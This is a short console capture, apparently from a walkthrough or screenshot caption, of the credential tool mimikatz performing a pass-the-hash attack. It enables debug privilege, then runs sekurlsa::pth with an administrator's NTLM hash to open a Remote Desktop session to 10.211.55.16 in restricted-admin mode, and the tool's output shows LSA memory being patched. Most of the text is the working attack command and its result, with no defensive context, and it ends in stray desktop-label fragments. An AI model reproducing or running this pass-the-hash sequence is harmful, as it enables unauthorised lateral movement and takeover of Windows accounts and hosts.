 C:\Users\Administrator\Desktop>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Jul 1 2021 03:17:37
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /user:administrator /domain:10.211.55.16 /ntlm:329153f560eb329c0e1deea55e88a1e9 "/run:mstsc.exe /restrictedadmin"
user : administrator
domain : 10.211.55.16
program : mstsc.exe /restrictedadmin
impers. : no
NTLM : 329153f560eb329c0e1deea55e88a1e9
| PID 2336
| TID 1512
| LSA Process is now R/W
| LUID 0 ; 1698947 (00000000:0019ec83)
\_ msv1_0 - data copy @ 00000078759A9370 : OK !
\_ kerberos - data copy @ 00000078759F72B8
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 00000078759B9808 (16) -> null
10.211.55.16 - 远程桌面连接
回收站
Mac Files